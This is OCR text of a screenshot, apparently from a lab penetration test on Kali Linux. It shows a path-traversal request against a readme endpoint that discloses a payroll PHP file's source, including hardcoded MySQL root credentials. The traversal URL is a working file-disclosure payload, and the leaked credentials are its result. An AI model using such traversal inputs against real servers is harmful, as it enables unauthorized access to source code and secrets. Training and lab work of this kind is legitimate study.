 Applications Places Firefox ESR Tue 09:56 2
http://10.0.101.252:3500/readme?os=../../../../var/www/html/payroll_app.php - Mozilla Firefox
Create Article | Metas... Readme http://10.0.101.252:3500...
view-source:http://10.0.101.252:3500/readme?os=../../../../var/www/html/payroll_app.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style type="text/css">
5 body {
6 background-color: black;
7 color: white;
8 }
9 div {
10 width: 800;
11 }
12 </style>
13 <title>Readme</title>
14 <script src="/assets/jquery.self-c64a74367bda6ef8b860f19e74df08927ca99d2be2ac934e9e92d5fd361e0da4.js?body=1" data-turbolinks-track="true"></script>
15 <script src="/assets/jquery_ujs.self-d602bdfe68ffc63b9f9cc512872aa3cfff046228a0a36e90dd476e8ef54c1b09.js?body=1" data-turbolinks-track="true"></script>
16 <script src="/assets/turbolinks.self-c37727e9bd6b2735da5c311aa83fead54ed0be6cc8bd9a65309e9c5abe2cbfff.js?body=1" data-turbolinks-track="true"></script>
17 <script src="/assets/readme.self-877aef30ae1b040ab8a3aba4e3e309a11d7f2612f44dde450b5c157aa5f95c05.js?body=1" data-turbolinks-track="true"></script>
18 <script src="/assets/application.self-3b8dabdc891efe46b9a144b400ad69e37d7e5876bdc39dee783419a69d7ca819.js?body=1" data-turbolinks-track="true"></script>
19 <meta name="csrf-param" content="authenticity_token" />
20 <meta name="csrf-token" content="QPhjHUHyHQGie0d6ybHXDjHqJc/7wyr+mqrcoKyjP30SS8YLFHGhbiD4JXSpUTWXoPJRuJxSlg8MmraVvZLloA==" />
21 </head>
22 <body>
23
24 <?php
25
26 $conn = new mysqli('127.0.0.1', 'root', 'sploitme', 'payroll');
27 if ($conn->connect_error) {
28 die("Connection failed: " . $conn->connect_error);
29 }
30 ?>
31
32 <?php
33 if (!isset($_POST['s'])) {
34 ?>
35 <center>
36 <form action="" method="post">
37 <h2>Payroll Login</h2>
38 <table style="border-radius: 25px; border: 2px solid black; padding: 20px;">
39 <tr>
40 <td>User</td>
41 <td><input type="text" name="user"></td>
42 </tr>